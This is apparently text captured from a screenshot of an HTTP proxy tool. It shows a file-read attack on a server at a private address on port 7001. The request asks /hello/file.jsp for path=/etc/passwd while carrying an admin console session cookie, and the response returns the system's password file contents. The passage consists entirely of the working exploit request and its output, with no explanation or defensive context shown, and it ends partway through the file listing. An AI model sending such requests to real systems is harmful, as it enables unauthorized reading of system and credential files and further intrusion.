 美化 Raw Hex \n
1 GET /hello/file.jsp?path=/etc/passwd HTTP/1.1
2 Host: 192.168.12.135:7001
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: ADMINCONSOLESESSION=
GQFmq19fCdyJT5HGGvv1qHrZCGsLV993G08JJLQvgxP2XLR
vhpny!1510389279
9 Connection: keep-alive
10
11
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Nov 2026 08:57:04 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Disposition: attachment;
5 Set-Cookie: JSESSIONID=
7LR6q11Q1xm82pSTk1gB2br1ByJp21n6TwXRQJ10NGnfTZ
1hcmxc!1510389279; path=/; HttpOnly
6 X-Powered-By: Servlet/2.5 JSP/2.1
7 Content-Length: 960
8
9
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
n
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologi
n
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologi
n
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nolo
gin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
login
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/n